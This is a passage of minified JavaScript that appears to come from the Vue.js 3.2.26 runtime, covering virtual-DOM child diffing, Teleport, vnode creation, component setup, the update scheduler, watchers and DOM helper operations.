if(a>f)for(;a<=p;)W(e[a],r,s,!0),a++;else{const d=a,h=a,g=new Map;for(a=h;a<=f;a++){const e=t[a]=c?qr(t[a]):Gr(t[a]);null!=e.key&&g.set(e.key,a)}let v,b=0;const _=f-h+1;let x=!1,S=0;const w=new Array(_);for(a=0;a<_;a++)w[a]=0;for(a=d;a<=p;a++){const o=e[a];if(b>=_){W(o,r,s,!0);continue}let u;if(null!=o.key)u=g.get(o.key);else for(v=h;v<=f;v++)if(0===w[v-h]&&Rr(o,t[v])){u=v;break}void 0===u?W(o,r,s,!0):(w[u-h]=a+1,u>=S?S=u:x=!0,y(o,t[u],n,null,r,s,i,l,c),b++)}const C=x?function(e){const t=e.slice(),n=[0];let o,r,s,i,l;const c=e.length;for(o=0;o<c;o++){const c=e[o];if(0!==c){if(r=n[n.length-1],e[r]<c){t[o]=r,n.push(o);continue}for(s=0,i=n.length-1;s<i;)l=s+i>>1,e[n[l]]<c?s=l+1:i=l;c<e[n[s]]&&(s>0&&(t[o]=n[s-1]),n[s]=o)}}s=n.length,i=n[s-1];for(;s-- >0;)n[s]=i,i=t[i];return n}(w):m;for(v=C.length-1,a=_-1;a>=0;a--){const e=h+a,p=t[e],f=e+1<u?t[e+1].el:o;0===w[a]?y(null,p,n,f,r,s,i,l,c):x&&(v<0||a!==C[v]?H(p,n,f,2):v--)}}},H=(e,t,o,r,s=null)=>{const{el:i,type:l,transition:c,children:a,shapeFlag:u}=e;if(6&u)return void H(e.component.subTree,t,o,r);if(128&u)return void e.suspense.move(t,o,r);if(64&u)return void l.move(e,t,o,Q);if(l===br){n(i,t,o);for(let e=0;e<a.length;e++)H(a[e],t,o,r);return void n(e.anchor,t,o)}if(l===Sr)return void(({el:e,anchor:t},o,r)=>{let s;for(;e&&e!==t;)s=p(e),n(e,o,r),e=s;n(t,o,r)})(e,t,o);if(2!==r&&1&u&&c)if(0===r)c.beforeEnter(i),n(i,t,o),er((()=>c.enter(i)),s);else{const{leave:e,delayLeave:r,afterLeave:s}=c,l=()=>n(i,t,o),a=()=>{e(i,(()=>{l(),s&&s()}))};r?r(i,l,a):a()}else n(i,t,o)},W=(e,t,n,o=!1,r=!1)=>{const{type:s,props:i,ref:l,children:c,dynamicChildren:a,shapeFlag:u,patchFlag:p,dirs:f}=e;if(null!=l&&Zo(l,null,n,e,!0),256&u)return void t.ctx.deactivate(e);const d=1&u&&f,h=!qn(e);let m;if(h&&(m=i&&i.onVnodeBeforeUnmount)&&Yr(m,t,e),6&u)Z(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);d&&Wo(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,r,Q,o):a&&(s!==br||p>0&&64&p)?J(a,t,n,!1,!0):(s===br&&384&p||!r&&16&u)&&J(c,t,n),o&&K(e)}(h&&(m=i&&i.onVnodeUnmounted)||d)&&er((()=>{m&&Yr(m,t,e),d&&Wo(e,null,t,"unmounted")}),n)},K=e=>{const{type:t,el:n,anchor:r,transition:s}=e;if(t===br)return void G(n,r);if(t===Sr)return void S(e);const i=()=>{o(n),s&&!s.persisted&&s.afterLeave&&s.afterLeave()};if(1&e.shapeFlag&&s&&!s.persisted){const{leave:t,delayLeave:o}=s,r=()=>t(n,i);o?o(e.el,i,r):r()}else i()},G=(e,t)=>{let n;for(;e!==t;)n=p(e),o(e),e=n;o(t)},Z=(e,t,n)=>{const{bum:o,scope:r,update:s,subTree:i,um:l}=e;o&&z(o),r.stop(),s&&(s.active=!1,W(i,e,t,n)),l&&er(l,t),er((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},J=(e,t,n,o=!1,r=!1,s=0)=>{for(let i=s;i<e.length;i++)W(e[i],t,n,o,r)},Y=e=>6&e.shapeFlag?Y(e.component.subTree):128&e.shapeFlag?e.suspense.next():p(e.anchor||e.el),X=(e,t,n)=>{null==e?t._vnode&&W(t._vnode,null,null,!0):y(t._vnode||null,e,t,null,null,null,n),ni(),t._vnode=e},Q={p:y,um:W,m:H,r:K,mt:P,mc:T,pc:j,pbc:O,n:Y,o:e};let ee,te;return t&&([ee,te]=t(Q)),{render:X,hydrate:ee,createApp:qo(X,ee)}}function rr({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function sr(e,t,n=!1){const o=e.children,r=t.children;if(k(o)&&k(r))for(let e=0;e<o.length;e++){const t=o[e];let s=r[e];1&s.shapeFlag&&!s.dynamicChildren&&((s.patchFlag<=0||32===s.patchFlag)&&(s=r[e]=qr(r[e]),s.el=t.el),n||sr(t,s))}}const ir=e=>e&&(e.disabled||""===e.disabled),lr=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,cr=(e,t)=>{const n=e&&e.to;if(O(n)){if(t){const e=t(n);return e}return null}return n};function ar(e,t,n,{o:{insert:o},m:r},s=2){0===s&&o(e.targetAnchor,t,n);const{el:i,anchor:l,shapeFlag:c,children:a,props:u}=e,p=2===s;if(p&&o(i,t,n),(!p||ir(u))&&16&c)for(let e=0;e<a.length;e++)r(a[e],t,n,2);p&&o(l,t,n)}const ur={__isTeleport:!0,process(e,t,n,o,r,s,i,l,c,a){const{mc:u,pc:p,pbc:f,o:{insert:d,querySelector:h,createText:m,createComment:g}}=a,v=ir(t.props);let{shapeFlag:y,children:b,dynamicChildren:_}=t;if(null==e){const e=t.el=m(""),a=t.anchor=m("");d(e,n,o),d(a,n,o);const p=t.target=cr(t.props,h),f=t.targetAnchor=m("");p&&(d(f,p),i=i||lr(p));const g=(e,t)=>{16&y&&u(b,e,t,r,s,i,l,c)};v?g(n,a):p&&g(p,f)}else{t.el=e.el;const o=t.anchor=e.anchor,u=t.target=e.target,d=t.targetAnchor=e.targetAnchor,m=ir(e.props),g=m?n:u,y=m?o:d;if(i=i||lr(u),_?(f(e.dynamicChildren,_,g,r,s,i,l),sr(e,t,!0)):c||p(e,t,g,y,r,s,i,l,!1),v)m||ar(t,n,o,a,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=cr(t.props,h);e&&ar(t,e,null,a,0)}else m&&ar(t,u,d,a,1)}},remove(e,t,n,o,{um:r,o:{remove:s}},i){const{shapeFlag:l,children:c,anchor:a,targetAnchor:u,target:p,props:f}=e;if(p&&s(u),(i||!ir(f))&&(s(a),16&l))for(let e=0;e<c.length;e++){const o=c[e];r(o,t,n,!0,!!o.dynamicChildren)}},move:ar,hydrate:function(e,t,n,o,r,s,{o:{nextSibling:i,parentNode:l,querySelector:c}},a){const u=t.target=cr(t.props,c);if(u){const c=u._lpa||u.firstChild;16&t.shapeFlag&&(ir(t.props)?(t.anchor=a(i(e),t,l(e),n,o,r,s),t.targetAnchor=c):(t.anchor=i(e),t.targetAnchor=a(c,t,u,n,o,r,s)),u._lpa=t.targetAnchor&&i(t.targetAnchor))}return t.anchor&&i(t.anchor)}},pr="components",fr="directives";function dr(e,t){return vr(pr,e,!0,t)||e}const hr=Symbol();function mr(e){return O(e)?vr(pr,e,!1)||e:e||hr}function gr(e){return vr(fr,e)}function vr(e,t,n=!0,o=!1){const r=vn||us;if(r){const n=r.type;if(e===pr){const e=Ts(n);if(e&&(e===t||e===V(t)||e===U(V(t))))return n}const s=yr(r[e]||n[e],t)||yr(r.appContext[e],t);return!s&&o?n:s}}function yr(e,t){return e&&(e[t]||e[V(t)]||e[U(V(t))])}const br=Symbol(void 0),_r=Symbol(void 0),xr=Symbol(void 0),Sr=Symbol(void 0),wr=[];let Cr=null;function kr(e=!1){wr.push(Cr=e?null:[])}function Er(){wr.pop(),Cr=wr[wr.length-1]||null}let Tr,Nr=1;function Or(e){Nr+=e}function Mr(e){return e.dynamicChildren=Nr>0?Cr||m:null,Er(),Nr>0&&Cr&&Cr.push(e),e}function Lr(e,t,n,o,r,s){return Mr(jr(e,t,n,o,r,s,!0))}function Ar(e,t,n,o,r){return Mr(Br(e,t,n,o,r,!0))}function Pr(e){return!!e&&!0===e.__v_isVNode}function Rr(e,t){return e.type===t.type&&e.key===t.key}function $r(e){Tr=e}const Ir="__vInternal",Fr=({key:e})=>null!=e?e:null,Vr=({ref:e,ref_key:t,ref_for:n})=>null!=e?O(e)||Gt(e)||N(e)?{i:vn,r:e,k:t,f:!!n}:e:null;function jr(e,t=null,n=null,o=0,r=null,s=(e===br?0:1),i=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Fr(t),ref:t&&Vr(t),scopeId:yn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:o,dynamicProps:r,dynamicChildren:null,appContext:null};return l?(Zr(c,n),128&s&&e.normalize(c)):n&&(c.shapeFlag|=O(n)?8:16),Nr>0&&!i&&Cr&&(c.patchFlag>0||6&s)&&32!==c.patchFlag&&Cr.push(c),c}const Br=Ur;function Ur(e,t=null,n=null,o=0,r=null,s=!1){if(e&&e!==hr||(e=xr),Pr(e)){const o=Hr(e,t,!0);return n&&Zr(o,n),o}if(Os(e)&&(e=e.__vccOpts),t){t=Dr(t);let{class:e,style:n}=t;e&&!O(e)&&(t.class=u(e)),M(n)&&(Bt(n)&&!k(n)&&(n=x({},n)),t.style=i(n))}return jr(e,t,n,o,r,O(e)?1:(e=>e.__isSuspense)(e)?128:(e=>e.__isTeleport)(e)?64:M(e)?4:N(e)?2:0,s,!0)}function Dr(e){return e?Bt(e)||Ir in e?x({},e):e:null}function Hr(e,t,n=!1){const{props:o,ref:r,patchFlag:s,children:i}=e,l=t?Jr(o||{},t):o;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&Fr(l),ref:t&&t.ref?n&&r?k(r)?r.concat(Vr(t)):[r,Vr(t)]:Vr(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:i,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==br?-1===s?16:16|s:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Hr(e.ssContent),ssFallback:e.ssFallback&&Hr(e.ssFallback),el:e.el,anchor:e.anchor}}function zr(e=" ",t=0){return Br(_r,null,e,t)}function Wr(e,t){const n=Br(Sr,null,e);return n.staticCount=t,n}function Kr(e="",t=!1){return t?(kr(),Ar(xr,null,e)):Br(xr,null,e)}function Gr(e){return null==e||"boolean"==typeof e?Br(xr):k(e)?Br(br,null,e.slice()):"object"==typeof e?qr(e):Br(_r,null,String(e))}function qr(e){return null===e.el||e.memo?e:Hr(e)}function Zr(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(k(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),Zr(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||Ir in t?3===o&&vn&&(1===vn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=vn}}else N(t)?(t={default:t,_ctx:vn},n=32):(t=String(t),64&o?(n=16,t=[zr(t)]):n=8);e.children=t,e.shapeFlag|=n}function Jr(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=u([t.class,o.class]));else if("style"===e)t.style=i([t.style,o.style]);else if(b(e)){const n=t[e],r=o[e];n===r||k(n)&&n.includes(r)||(t[e]=n?[].concat(n,r):r)}else""!==e&&(t[e]=o[e])}return t}function Yr(e,t,n,o=null){$s(e,t,7,[n,o])}function Xr(e,t,n,o){let r;const s=n&&n[o];if(k(e)||O(e)){r=new Array(e.length);for(let n=0,o=e.length;n<o;n++)r[n]=t(e[n],n,void 0,s&&s[n])}else if("number"==typeof e){0,r=new Array(e);for(let n=0;n<e;n++)r[n]=t(n+1,n,void 0,s&&s[n])}else if(M(e))if(e[Symbol.iterator])r=Array.from(e,((e,n)=>t(e,n,void 0,s&&s[n])));else{const n=Object.keys(e);r=new Array(n.length);for(let o=0,i=n.length;o<i;o++){const i=n[o];r[o]=t(e[i],i,o,s&&s[o])}}else r=[];return n&&(n[o]=r),r}function Qr(e,t){for(let n=0;n<t.length;n++){const o=t[n];if(k(o))for(let t=0;t<o.length;t++)e[o[t].name]=o[t].fn;else o&&(e[o.name]=o.fn)}return e}function es(e,t,n={},o,r){if(vn.isCE)return Br("slot","default"===t?null:{name:t},o&&o());let s=e[t];s&&s._c&&(s._d=!1),kr();const i=s&&ts(s(n)),l=Ar(br,{key:n.key||`_${t}`},i||(o?o():[]),i&&1===e._?64:-2);return!r&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),s&&s._c&&(s._d=!0),l}function ts(e){return e.some((e=>!Pr(e)||e.type!==xr&&!(e.type===br&&!ts(e.children))))?e:null}function ns(e){const t={};for(const n in e)t[D(n)]=e[n];return t}const os=e=>e?hs(e)?Cs(e)||e.proxy:os(e.parent):null,rs=x(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>os(e.parent),$root:e=>os(e.root),$emit:e=>e.emit,$options:e=>wo(e),$forceUpdate:e=>()=>Ys(e.update),$nextTick:e=>Js.bind(e.proxy),$watch:e=>pi.bind(e)}),ss={get({_:e},t){const{ctx:n,setupState:o,data:r,props:s,accessCache:i,type:l,appContext:c}=e;let a;if("$"!==t[0]){const l=i[t];if(void 0!==l)switch(l){case 1:return o[t];case 2:return r[t];case 4:return n[t];case 3:return s[t]}else{if(o!==h&&C(o,t))return i[t]=1,o[t];if(r!==h&&C(r,t))return i[t]=2,r[t];if((a=e.propsOptions[0])&&C(a,t))return i[t]=3,s[t];if(n!==h&&C(n,t))return i[t]=4,n[t];bo&&(i[t]=0)}}const u=rs[t];let p,f;return u?("$attrs"===t&&De(e,0,t),u(e)):(p=l.__cssModules)&&(p=p[t])?p:n!==h&&C(n,t)?(i[t]=4,n[t]):(f=c.config.globalProperties,C(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:o,setupState:r,ctx:s}=e;if(r!==h&&C(r,t))r[t]=n;else if(o!==h&&C(o,t))o[t]=n;else if(C(e.props,t))return!1;return("$"!==t[0]||!(t.slice(1)in e))&&(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:r,propsOptions:s}},i){let l;return!!n[i]||e!==h&&C(e,i)||t!==h&&C(t,i)||(l=s[0])&&C(l,i)||C(o,i)||C(rs,i)||C(r.config.globalProperties,i)}};const is=x({},ss,{get(e,t){if(t!==Symbol.unscopables)return ss.get(e,t,e)},has:(e,t)=>"_"!==t[0]&&!s(t)});const ls=Ko();let cs=0;function as(e,t,n){const o=e.type,r=(t?t.appContext:e.appContext)||ls,s={uid:cs++,vnode:e,type:o,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new ye(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Ao(o,r),emitsOptions:mn(o,r),emit:null,emitted:null,propsDefaults:h,inheritAttrs:o.inheritAttrs,ctx:h,data:h,props:h,attrs:h,slots:h,refs:h,setupState:h,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=hn.bind(null,s),e.ce&&e.ce(s),s}let us=null;const ps=()=>us||vn,fs=e=>{us=e,e.scope.on()},ds=()=>{us&&us.scope.off(),us=null};function hs(e){return 4&e.vnode.shapeFlag}let ms,gs,vs=!1;function ys(e,t=!1){vs=t;const{props:n,children:o}=e.vnode,r=hs(e);!function(e,t,n,o=!1){const r={},s={};W(s,Ir,1),e.propsDefaults=Object.create(null),Mo(e,t,r,s);for(const t in e.propsOptions[0])t in r||(r[t]=void 0);n?e.props=o?r:Rt(r):e.type.props?e.props=r:e.props=s,e.attrs=s}(e,n,r,t),Do(e,o);const s=r?function(e,t){const n=e.type;0;e.accessCache=Object.create(null),e.proxy=Dt(new Proxy(e.ctx,ss)),!1;const{setup:o}=n;if(o){const n=e.setupContext=o.length>1?ws(e):null;fs(e),Be();const r=Rs(o,e,0,[e.props,n]);if(Ue(),ds(),L(r)){if(r.then(ds,ds),t)return r.then((n=>{bs(e,n,t)})).catch((t=>{Is(t,e,0)}));e.asyncDep=r}else bs(e,r,t)}else Ss(e,t)}(e,t):void 0;return vs=!1,s}function bs(e,t,n){N(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:M(t)&&(e.setupState=tn(t)),Ss(e,n)}function _s(e){ms=e,gs=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,is))}}const xs=()=>!ms;function Ss(e,t,n){const o=e.type;if(!e.render){if(!t&&ms&&!o.render){const t=o.template;if(t){0;const{isCustomElement:n,compilerOptions:r}=e.appContext.config,{delimiters:s,compilerOptions:i}=o,l=x(x({isCustomElement:n,delimiters:s},r),i);o.render=ms(t,l)}}e.render=o.render||g,gs&&gs(e)}fs(e),Be(),_o(e),Ue(),ds()}function ws(e){const t=t=>{e.exposed=t||{}};let n;return{get attrs(){return n||(n=function(e){return new Proxy(e.attrs,{get:(t,n)=>(De(e,0,"$attrs"),t[n])})}(e))},slots:e.slots,emit:e.emit,expose:t}}function Cs(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(tn(Dt(e.exposed)),{get:(t,n)=>n in t?t[n]:n in rs?rs[n](e):void 0}))}const ks=/(?:^|[-_])(\w)/g,Es=e=>e.replace(ks,(e=>e.toUpperCase())).replace(/[-_]/g,"");function Ts(e){return N(e)&&e.displayName||e.name}function Ns(e,t,n=!1){let o=Ts(t);if(!o&&t.__file){const e=t.__file.match(/([^/\\]+)\.\w+$/);e&&(o=e[1])}if(!o&&e&&e.parent){const n=e=>{for(const n in e)if(e[n]===t)return n};o=n(e.components||e.parent.type.components)||n(e.appContext.components)}return o?Es(o):n?"App":"Anonymous"}function Os(e){return N(e)&&"__vccOpts"in e}const Ms=[];function Ls(e,...t){Be();const n=Ms.length?Ms[Ms.length-1].component:null,o=n&&n.appContext.config.warnHandler,r=function(){let e=Ms[Ms.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const o=e.component&&e.component.parent;e=o&&o.vnode}return t}();if(o)Rs(o,n,11,[e+t.join(""),n&&n.proxy,r.map((({vnode:e})=>`at <${Ns(n,e.type)}>`)).join("\n"),r]);else{const n=[`[Vue warn]: ${e}`,...t];r.length&&n.push("\n",...function(e){const t=[];return e.forEach(((e,n)=>{t.push(...0===n?[]:["\n"],...function({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",o=!!e.component&&null==e.component.parent,r=` at <${Ns(e.component,e.type,o)}`,s=">"+n;return e.props?[r,...As(e.props),s]:[r+s]}(e))})),t}(r)),console.warn(...n)}Ue()}function As(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach((n=>{t.push(...Ps(n,e[n]))})),n.length>3&&t.push(" ..."),t}function Ps(e,t,n){return O(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):"number"==typeof t||"boolean"==typeof t||null==t?n?t:[`${e}=${t}`]:Gt(t)?(t=Ps(e,Ut(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):N(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=Ut(t),n?t:[`${e}=`,t])}function Rs(e,t,n,o){let r;try{r=o?e(...o):e()}catch(e){Is(e,t,n)}return r}function $s(e,t,n,o){if(N(e)){const r=Rs(e,t,n,o);return r&&L(r)&&r.catch((e=>{Is(e,t,n)})),r}const r=[];for(let s=0;s<e.length;s++)r.push($s(e[s],t,n,o));return r}function Is(e,t,n,o=!0){t&&t.vnode;if(t){let o=t.parent;const r=t.proxy,s=n;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,r,s))return;o=o.parent}const i=t.appContext.config.errorHandler;if(i)return void Rs(i,null,10,[e,r,s])}!function(e){console.error(e)}(e,0,0,o)}let Fs=!1,Vs=!1;const js=[];let Bs=0;const Us=[];let Ds=null,Hs=0;const zs=[];let Ws=null,Ks=0;const Gs=Promise.resolve();let qs=null,Zs=null;function Js(e){const t=qs||Gs;return e?t.then(this?e.bind(this):e):t}function Ys(e){js.length&&js.includes(e,Fs&&e.allowRecurse?Bs+1:Bs)||e===Zs||(null==e.id?js.push(e):js.splice(function(e){let t=Bs+1,n=js.length;for(;t<n;){const o=t+n>>>1;oi(js[o])<e?t=o+1:n=o}return t}(e.id),0,e),Xs())}function Xs(){Fs||Vs||(Vs=!0,qs=Gs.then(ri))}function Qs(e,t,n,o){k(e)?n.push(...e):t&&t.includes(e,e.allowRecurse?o+1:o)||n.push(e),Xs()}function ei(e){Qs(e,Ws,zs,Ks)}function ti(e,t=null){if(Us.length){for(Zs=t,Ds=[...new Set(Us)],Us.length=0,Hs=0;Hs<Ds.length;Hs++)Ds[Hs]();Ds=null,Hs=0,Zs=null,ti(e,t)}}function ni(e){if(zs.length){const e=[...new Set(zs)];if(zs.length=0,Ws)return void Ws.push(...e);for(Ws=e,Ws.sort(((e,t)=>oi(e)-oi(t))),Ks=0;Ks<Ws.length;Ks++)Ws[Ks]();Ws=null,Ks=0}}const oi=e=>null==e.id?1/0:e.id;function ri(e){Vs=!1,Fs=!0,ti(e),js.sort(((e,t)=>oi(e)-oi(t)));try{for(Bs=0;Bs<js.length;Bs++){const e=js[Bs];e&&!1!==e.active&&Rs(e,null,14)}}finally{Bs=0,js.length=0,ni(),Fs=!1,qs=null,(js.length||Us.length||zs.length)&&ri(e)}}function si(e,t){return ui(e,null,t)}function ii(e,t){return ui(e,null,{flush:"post"})}function li(e,t){return ui(e,null,{flush:"sync"})}const ci={};function ai(e,t,n){return ui(e,t,n)}function ui(e,t,{immediate:n,deep:o,flush:r,onTrack:s,onTrigger:i}=h){const l=us;let c,a,u=!1,p=!1;if(Gt(e)?(c=()=>e.value,u=!!e._shallow):Vt(e)?(c=()=>e,o=!0):k(e)?(p=!0,u=e.some(Vt),c=()=>e.map((e=>Gt(e)?e.value:Vt(e)?di(e):N(e)?Rs(e,l,2):void 0))):c=N(e)?t?()=>Rs(e,l,2):()=>{if(!l||!l.isUnmounted)return a&&a(),$s(e,l,3,[f])}:g,t&&o){const e=c;c=()=>di(e())}let f=e=>{a=y.onStop=()=>{Rs(e,l,4)}};if(vs)return f=g,t?n&&$s(t,l,3,[c(),p?[]:void 0,f]):c(),g;let d=p?[]:ci;const m=()=>{if(y.active)if(t){const e=y.run();(o||u||(p?e.some(((e,t)=>H(e,d[t]))):H(e,d)))&&(a&&a(),$s(t,l,3,[e,d===ci?void 0:d,f]),d=e)}else y.run()};let v;m.allowRecurse=!!t,v="sync"===r?m:"post"===r?()=>er(m,l&&l.suspense):()=>{!l||l.isMounted?function(e){Qs(e,Ds,Us,Hs)}(m):m()};const y=new Re(c,v);return t?n?m():d=y.run():"post"===r?er(y.run.bind(y),l&&l.suspense):y.run(),()=>{y.stop(),l&&l.scope&&S(l.scope.effects,y)}}function pi(e,t,n){const o=this.proxy,r=O(e)?e.includes(".")?fi(o,e):()=>o[e]:e.bind(o,o);let s;N(t)?s=t:(s=t.handler,n=t);const i=us;fs(this);const l=ui(r,s.bind(o),n);return i?fs(i):ds(),l}function fi(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function di(e,t){if(!M(e)||e.__v_skip)return e;if((t=t||new Set).has(e))return e;if(t.add(e),Gt(e))di(e.value,t);else if(k(e))for(let n=0;n<e.length;n++)di(e[n],t);else if(T(e)||E(e))e.forEach((e=>{di(e,t)}));else if(R(e))for(const n in e)di(e[n],t);return e}function hi(){return null}function mi(){return null}function gi(e){0}function vi(e,t){return null}function yi(){return _i().slots}function bi(){return _i().attrs}function _i(){const e=ps();return e.setupContext||(e.setupContext=ws(e))}function xi(e,t){const n=k(e)?e.reduce(((e,t)=>(e[t]={},e)),{}):e;for(const e in t){const o=n[e];o?k(o)||N(o)?n[e]={type:o,default:t[e]}:o.default=t[e]:null===o&&(n[e]={default:t[e]})}return n}function Si(e,t){const n={};for(const o in e)t.includes(o)||Object.defineProperty(n,o,{enumerable:!0,get:()=>e[o]});return n}function wi(e){const t=ps();let n=e();return ds(),L(n)&&(n=n.catch((e=>{throw fs(t),e}))),[n,()=>fs(t)]}function Ci(e,t,n){const o=arguments.length;return 2===o?M(t)&&!k(t)?Pr(t)?Br(e,null,[t]):Br(e,t):Br(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&Pr(n)&&(n=[n]),Br(e,t,n))}const ki=Symbol(""),Ei=()=>{{const e=Fn(ki);return e||Ls("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function Ti(){return void 0}function Ni(e,t,n,o){const r=n[o];if(r&&Oi(r,e))return r;const s=t();return s.memo=e.slice(),n[o]=s}function Oi(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let e=0;e<n.length;e++)if(n[e]!==t[e])return!1;return Nr>0&&Cr&&Cr.push(e),!0}const Mi="3.2.26",Li={createComponentInstance:as,setupComponent:ys,renderComponentRoot:Cn,setCurrentRenderingInstance:bn,isVNode:Pr,normalizeVNode:Gr},Ai=null,Pi=null;function Ri(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}const $i="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Ii=Ri($i);function Fi(e){return!!e||""===e}function Vi(e,t){if(e===t)return!0;let n=Wi(e),o=Wi(t);if(n||o)return!(!n||!o)&&e.getTime()===t.getTime();if(n=Hi(e),o=Hi(t),n||o)return!(!n||!o)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let o=0;n&&o<e.length;o++)n=Vi(e[o],t[o]);return n}(e,t);if(n=qi(e),o=qi(t),n||o){if(!n||!o)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const o=e.hasOwnProperty(n),r=t.hasOwnProperty(n);if(o&&!r||!o&&r||!Vi(e[n],t[n]))return!1}}return String(e)===String(t)}function ji(e,t){return e.findIndex((e=>Vi(e,t)))}const Bi={},Ui=/^on[^a-z]/,Di=Object.assign,Hi=(Object.prototype.hasOwnProperty,Array.isArray),zi=e=>"[object Set]"===Ji(e),Wi=e=>e instanceof Date,Ki=e=>"function"==typeof e,Gi=e=>"string"==typeof e,qi=e=>null!==e&&"object"==typeof e,Zi=Object.prototype.toString,Ji=e=>Zi.call(e),Yi=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Xi=/-(\w)/g,Qi=Yi((e=>e.replace(Xi,((e,t)=>t?t.toUpperCase():"")))),el=/\B([A-Z])/g,tl=Yi((e=>e.replace(el,"-$1").toLowerCase())),nl=Yi((e=>e.charAt(0).toUpperCase()+e.slice(1))),ol=(Yi((e=>e?`on${nl(e)}`:"")),e=>{const t=parseFloat(e);return isNaN(t)?e:t});const rl="undefined"!=typeof document?document:null,sl=new Map,il={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r=t?rl.createElementNS("http://www.w3.org/2000/svg",e):rl.createElement(e,n?{is:n}:void 0);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>rl.createTextNode(e),createComment:e=>rl.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>rl.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},cloneNode(e){const t=e.cloneNode(!0);return"_value"in e&&(t._value=e._value),t},insertStaticContent(e,t,n,o){const r=n?n.previousSibling:t.lastChild;let s=sl.get(e);if(!s){const t=rl.createElement("template");if(t.innerHTML=o?`<svg>${e}</svg>`:e,s=t.content,o){const e=s.firstChild;for(;e.firstChild;)s.appendChild(e.firstChild);s.removeChild(e)}sl.set(e,s)}return t.insertBefore(s.cloneNode(!0),n),[r?r.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};const ll=/\s*!important$/;function cl(e,t,n){if(Hi(n))n.forEach((n=>cl(e,t,n)));else if(t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=ul[t];if(n)return n;let o=V(t);if("filter"!==o&&o in e)return ul[t]=o;o=nl(o);for(let n=0;n<al.length;n++){const r=al[n]+o;if(r in e)return ul[t]=r}return t}(e,t);ll.test(n)?e.setProperty(tl(o),n.replace(ll,""),"important"):e[o]=n}}const al=["Webkit","Moz","ms"],ul={};const pl="http://www.w3.org/1999/xlink";let fl=Date.now,dl=!1;if("undefined"!=typeof window){fl()>document.createEvent("Event").timeStamp&&(fl=()=>performance.now());const e=navigator.userAgent.match(/firefox\/(\d+)/i);dl=!!(e&&Number(e[1])<=53)}let hl=0;const ml=Promise.resolve(),gl=()=>{hl=0},vl=()=>hl||(ml.then(gl),hl=fl());function 